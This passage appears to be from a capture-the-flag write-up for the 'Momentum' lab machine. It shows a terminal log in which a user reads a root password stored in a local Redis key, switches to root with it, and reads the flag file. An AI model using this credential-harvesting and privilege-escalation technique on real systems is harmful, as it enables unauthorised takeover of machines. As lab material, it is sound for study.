 auxerre@Momentum:/tmp$ redis-c
redis-check-aof  redis-check-rdb  redis-cli
auxerre@Momentum:/tmp$ redis-cli -h 127.0.0.1
127.0.0.1:6379> keys *
1) "rootpass"
127.0.0.1:6379> get rootpass
"m0mentum-al1enum##"
127.0.0.1:6379> exit
auxerre@Momentum:/tmp$ su
Password:
root@Momentum:/tmp#
root@Momentum:/tmp# cd
root@Momentum:~# ls
root.txt
root@Momentum:~# cat root.txt
[ Momentum - Rooted ]
Flag : 658ff660fdac0b079ea78238e5996e40
by alienum with <3
root@Momentum:~#